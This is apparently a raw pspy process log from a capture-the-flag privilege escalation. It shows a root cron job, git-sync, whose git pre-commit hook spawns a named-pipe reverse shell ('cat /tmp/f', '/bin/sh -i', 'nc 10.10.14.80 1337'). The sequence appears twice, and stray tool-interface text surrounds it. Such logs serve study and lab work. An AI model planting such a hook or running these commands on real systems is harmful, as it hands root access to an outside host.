 2022/08/13 10:08:33 CMD: UID=0 PID=13 |
2022/08/13 10:08:33 CMD: UID=1000 PID=12501 | ./pspy64s
2022/08/13 10:08:33 CMD: UID=0 PID=12 |
2022/08/13 10:08:33 CMD: UID=0 PID=11926 | nc 10.10.14.80 1337
2022/08/13 10:08:33 CMD: UID=0 PID=11925 | /bin/sh -i
2022/08/13 10:08:33 CMD: UID=0 PID=11924 | cat /tmp/f
2022/08/13 10:08:33 CMD: UID=0 PID=11921 | /bin/sh .git/hooks/pre-commit
2022/08/13 10:08:33 CMD: UID=0 PID=11920 | git commit -m Backup for 2022-08-13
2022/08/13 10:08:33 CMD: UID=0 PID=1190 | /sbin/dhclient -1 -4 -v -pf /run/dhclient.eth0.pid -lf /var/lib/
dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
2022/08/13 10:08:33 CMD: UID=0 PID=11864 | /bin/bash /usr/local/bin/git-sync
2022/08/13 10:08:33 CMD: UID=0 PID=11861 | /bin/sh -c /usr/local/bin/git-sync
2022/08/13 10:08:33 CMD: UID=0 PID=11858 | /usr/sbin/CRON -f
2022/08/13 10:08:33 CMD: UID=0 PID=11850 | nc 10.10.14.80 1337
2022/08/13 10:08:33 CMD: UID=0 PID=11849 | /bin/sh -i
2022/08/13 10:08:33 CMD: UID=0 PID=11848 | cat /tmp/f
2022/08/13 10:08:33 CMD: UID=0 PID=11845 | /bin/sh .git/hooks/pre-commit
2022/08/13 10:08:33 CMD: UID=0 PID=11844 | git commit -m Backup for 2022-08-13
2022/08/13 10:08:33 CMD: UID=0 PID=11840 | /bin/bash /usr/local/bin/git-sync
2022/08/13 10:08:33 CMD: UID=0 PID=11839 | /bin/sh -c /usr/local/bin/git-sync
2022/08/13 10:08:33 CMD: UID=0 PID=11838 | /usr/sbin/CRON -f
2022/08/13 10:08:33 CMD: UID=0 PID=117 |
2022/08/13 10:08:33 CMD: UID=0 PID=11561 |
Text Hex
Decode as ...
Encode as ...
Hash